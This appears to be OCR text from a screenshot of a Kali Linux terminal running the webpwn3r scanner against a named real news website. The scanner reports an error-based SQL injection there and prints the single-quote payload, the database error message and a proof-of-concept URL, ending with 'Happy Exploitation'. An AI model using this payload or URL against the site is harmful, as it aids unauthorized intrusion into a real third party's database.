 Applications Places Terminal Sat 12:46 1
Jio.apk
root@kali: ~/webpwn3r
File Edit View Search Terminal Help
[!] Now Scanning for Remote Code/Command Execution
[!] Covering Linux & Windows Operating Systems
[!] Please wait ....
[!] Target is not vulnerable!
[!] Now Scanning for XSS
[!] Please wait ....
[!] Target is not vulnerable!
[!] Now Scanning for Error Based SQL Injection
[!] Covering MySQL, Oracle, MSSQL, MSACCESS & PostGreSQL Databases
[!] Please wait ....
[*] Payload Found . . .
[*] Payload:  3'
[!] Code Snippet: <span id="Label1">Syntax error in string in query expression
'pubdate = #4/1/2017# and pageno = 'Page 23'''.</span>
[*] POC: http://www.dailyroshni.net/index.aspx?page=Page%2023'
[*] Happy Exploitation :D